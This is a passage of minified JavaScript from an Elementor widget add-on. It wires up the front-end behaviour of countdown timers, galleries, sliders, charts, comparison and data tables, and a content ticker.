s=n.getElementsByTagName("span");"yes"===p&&59==i.hours&&59==i.minutes&&59==i.seconds&&S(s[0]),"yes"===f&&("yes"===p?59==i.minutes&&59==i.seconds&&S(s[1]):59==i.minutes&&59==i.seconds&&S(s[0])),"yes"===m&&("yes"===p?"yes"===f?59==i.seconds&&S(s[2]):59==i.seconds&&S(s[1]):"yes"===f?59==i.seconds&&S(s[1]):59==i.seconds&&S(s[0])),"yes"===u&&("yes"===p?"yes"===f?"yes"===m&&S(s[3]):S("yes"===m?s[2]:s[1]):"yes"===f?"yes"===m&&S(s[2]):S("yes"===m?s[1]:s[0])),i.all<=1&&(clearInterval(t),"yes"===p&&(n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===f&&("yes"===p?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),e.hasClass("elementor-element-edit-mode")||c.length>0&&c.forEach((function(a){"redirect"===a&&($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==$url1&&(window.location.href=$url1)),"hide"===a&&(e.find("#timer").css("display","none"),e.find(".egt-title").css("display","none"),e.find(".desc").css("display","none")),"message"===a&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===a&&($p_secs=e.closest("section"),$p_secs.css("display","none"))})))}),1e3))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-comparisontable.default",(function(e,a){a(e.find(".eae-ct-heading")[0]).addClass("active"),e.find("ul").on("click","li",(function(){var t=a(this).index()+2;e.find("tr").find("td:not(:eq(0))").hide(),e.find("td:nth-child("+t+")").css("display","table-cell"),e.find("tr").find("th:not(:eq(0))").hide(),e.find("li").removeClass("active"),a(this).addClass("active")}));var t=window.matchMedia("(min-width: 767px)");function n(a){a.matches?e.find(".sep").attr("colspan",5):e.find(".sep").attr("colspan",2)}t.addListener(n),n(t)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin1",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin2",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin3",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin4",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin5",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-filterableGallery.default",(function(e,a){var t=e.find(".eae-fg-wrapper"),n=e.data("id"),i=t.attr("data-maxtilt"),r=t.attr("data-perspective"),s=t.attr("data-speed"),d=t.attr("data-tilt-axis"),o=t.attr("data-glare"),l=parseInt(t.attr("data-overlay-speed"));if(d="x"===d?"y":"y"===d?"x":"both","yes"===o)var c=t.attr("data-max-glare");o="yes"===o;var p=a(".elementor-element-"+n+" .eae-fg-image"),f=t.hasClass("masonry-yes")?"masonry":"fitRows";p.outerHeight();adata={percentPosition:!0,animationOptions:{duration:750,easing:"linear",queue:!1}},"fitRows"===f&&(adata.layoutMode="fitRows"),"masonry"===f&&(adata.masonry={columnWidth:".eae-gallery-item",horizontalOrder:!0}),e.hasClass("eae-show-all-yes")||(e.find(".eae-gallery-filter a").first().addClass("current"),adata.filter=e.find(".eae-gallery-filter a").first().attr("data-filter"));var m=p.isotope(adata);m.imagesLoaded().progress((function(){m.isotope("layout")})),e.find(".eae-tilt-yes")&&(atilt={maxTilt:i,perspective:r,easing:"linear",scale:1,speed:s,disableAxis:d,transition:!0,reset:!0,glare:o,maxGlare:c},e.find(".el-tilt").tilt(atilt)),a(".elementor-element-"+n+" .eae-gallery-filter a").on("click",(function(){e.find(".eae-gallery-filter .current").removeClass("current"),a(this).addClass("current");var t=a(this).attr("data-filter");adata.filter=t;var n=p.isotope(adata);return n.imagesLoaded().progress((function(){if(n.isotope("layout"),isEditMode)return!1;e.find(".eae-tilt-yes")&&(e.find(".el-tilt").tilt(atilt),e.find(".el-tilt").tilt.reset.call(e.find(".el-tilt")))})),!1})),t.hasClass("eae-hover-direction-effect")||e.find(".eae-gallery-item-inner").hover((function(){a(this).find(".eae-grid-overlay").addClass("animated")})),t.hasClass("eae-hover-direction-effect")&&(e.find(".eae-gallery-item-inner").hover((function(){a(this).find(".eae-grid-overlay").addClass("overlay")})),t.find(".eae-gallery-item-inner").EAEHoverDirection({speed:l}))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin1",s),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin2",s),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin3",d),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin4",d),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){isEditMode||e.data("wts-url")&&"yes"==e.data("wts-link")&&e.on("click",(function(a){e.data("wts-url")&&"yes"==e.data("wts-new-window")?window.open(e.data("wts-url")):location.href=e.data("wts-url")}))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-thumbgallery.default",(function(e,a){let t;swiper_outer_wrapper=e.find(".eae-swiper-outer-wrapper"),wid=e.data("id"),wClass=".elementor-element-"+wid,thumb_outer_wrapper=e.find(".eae-gallery-thumbs");let n=swiper_outer_wrapper.data("swiper-settings"),i=swiper_outer_wrapper.data("slides-per-view"),r=swiper_outer_wrapper.data("space");const s=eae.breakpoints;let d={};d[s.lg-1]={slidesPerView:i.desktop,spaceBetween:r.desktop},d[s.md-1]={slidesPerView:i.tablet,spaceBetween:r.tablet};const o=eae.breakpoints;let l={};if(l[o.lg-1]={spaceBetween:n.spaceBetween.desktop},l[o.md-1]={spaceBetween:n.spaceBetween.tablet},sliderData={direction:"horizontal",effect:n.effect,keyboard:{enabled:n.keyboard},spaceBetween:n.spaceBetween.mobile,breakpoints:l,speed:n.speed,loop:"yes"===n.loop,thumbs:{swiper:{el:wClass+" .eae-gallery-thumbs",direction:"horizontal",spaceBetween:r.mobile,slidesPerView:i.mobile,navigation:{nextEl:wClass+" .eae-swiper-button-next",prevEl:wClass+" .eae-swiper-button-prev"},speed:n.speed,loop:"yes"===n.loop,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,breakpoints:d,slideToClickedSlide:!0}}},void 0!==n.autoplay&&(sliderData.thumbs.swiper.autoplay={delay:n.autoplay.duration,disableOnInteraction:n.autoplay.disableOnInteraction,reverseDirection:n.autoplay.reverseDirection}),"yes"==n.navigation&&(sliderData.navigation={nextEl:wClass+" .eae-swiper-button-next",prevEl:wClass+" .eae-swiper-button-prev"}),""!==n.pagination&&(sliderData.pagination={type:n.pagination,el:wClass+" .swiper-pagination",clickable:n.clickable}),void 0!==n.autoplay&&(sliderData.autoplay={delay:n.autoplay.duration,disableOnInteraction:n.autoplay.disableOnInteraction,reverseDirection:n.autoplay.reverseDirection}),"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container"),sliderData).then((e=>{t=e}))}else window.sswiper=new Swiper(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container",sliderData),a(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container").css("visibility","visible");if(void 0!==n.autoplay){"yes"==n.autoplay.pauseOnHover&&jQuery(wClass+" .eae-swiper-container").hover((function(){t.autoplay.stop(),t.thumbs.swiper.autoplay.stop()}),(function(){t.autoplay.start(),t.thumbs.swiper.autoplay.start()}))}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.bar",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.horizontalBar",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.line",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-data-table.default",(function(e,a){const t=e.find(".eae-table"),n=e.find(".eae-table-container");lottie_class=e.find(".eae-lottie"),settings=t.data("settings"),lottie_class.each((function(){let e=a(this).data("lottie-settings"),t=lottie.loadAnimation({container:document.getElementById(e.id),path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)})),!0===settings.sort?(head_class=a(".eae-table thead tr:not(:last-child)").addClass("eae-sort__ignoreRow"),t.tablesorter({sortReset:!1,sortRestart:!0})):head_class=a(".eae-table thead tr:not(:last-child)").removeClass("eae-sort__ignoreRow"),settings.search&&n.find("#eae-searchable").keyup((function(){_this=this,t.find(".eae-table__body tr").each((function(){-1===a(this).text().toLowerCase().indexOf(a(_this).val().toLowerCase())?a(this).addClass("eae-table-search-hide"):a(this).removeClass("eae-table-search-hide")}))}))})),elementorFrontend.hooks.addAction("frontend/element_ready/CfStyler.default",(function(e,a){if(e.hasClass("elementor-element-edit-mode")&&a("#error-field-hidden").hasClass("validation-field-box")){e.find(".wpcf7-validates-as-required").parent().append("<p class='error-field'>The field is required.</p>")}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-anythingcarousel.default",(function(e,a){const t=e.find(".eae-swiper-outer-wrapper"),n=e.data("id"),i=t.data("swiper-settings");l(i,n,e,t)})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-content-ticker.default",(function(e){let a=e.data("id"),t=e.find(".swiper");swiper_outer=e.find(".eae-content-ticker-wrapper");let n=swiper_outer.data("swiper"),i={};if(i={effect:n.effect,loop:n.loop,speed:n.speed,slidesPerView:1,spaceBetween:30,fadeEffect:{crossFade:!0}},null!=n.autoplayDuration&&(i.autoplay={delay:n.autoplayDuration,disableOnInteraction:!0}),0!=n.keyboardControl&&(i.keyboard={enabled:!0}),"yes"===n.arrows&&(i.navigation={nextEl:".eae-navigation-icon-wrapper .eae-swiper-button-next",prevEl:".eae-navigation-icon-wrapper .eae-swiper-button-prev"}),"null"!=n.direction&&"slide"==n.effect&&(i.direction=n.direction),"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(t),i).then((e=>{let t=e;"true"==n.pauseOnHover&&jQuery(".elementor-element-"+a+" .eae-content-ticker-content-wrapper").hover((function(){t.autoplay.stop()}),(function(){t.autoplay.start()}))}))}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-radial-charts.default",(function(e){const a=e.find(".eae-radial-chart-container"),t=e.find(".eae-radial-chart");let n=a.data("chart");"polarArea"==n.type&&"true"==n.enablePercentage&&(n.options.scales.r.ticks.callback=function(e,a,t){return`${e}%`}),t.each((function(e,a){new Waypoint({element:a,handler:function(e){"down"==e&&(a.classList.contains("trigger")||(a.classList.add("trigger"),new Chart(t,n)))},offset:"bottom-in-view"})}))}))}))}(jQuery);